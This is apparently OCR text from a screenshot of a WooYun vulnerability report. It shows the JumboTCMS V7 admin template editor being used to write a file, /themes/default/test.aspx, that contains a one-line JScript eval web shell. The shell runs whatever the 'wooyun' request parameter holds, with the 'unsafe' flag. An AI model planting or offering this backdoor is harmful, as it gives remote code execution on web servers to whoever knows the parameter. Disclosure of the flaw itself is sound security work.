 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
管理中心 - JumboTCMS V7... × http://local...t/test.aspx × 新用户注册 将博cms通用版 × http://loca...tename2=将博 ×
localhost/admin/themes/default/test.aspx t\_data\datab
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
将博内容管理系统通用版
JUMBO TCMS
后台首页 内容管理 信息采集 用户管理 模板管理 插件管理 邮件群发 系统管理
模板管理 前台更新 HTML模板
HTML模板
include模块
单页内容管理
自定义外站调用
对应模板文件:/themes/default/test.aspx
<% @Page Language="Jscript"%><%eval(Request.Item["wooyun"],"unsafe");%>
www.wooyun.org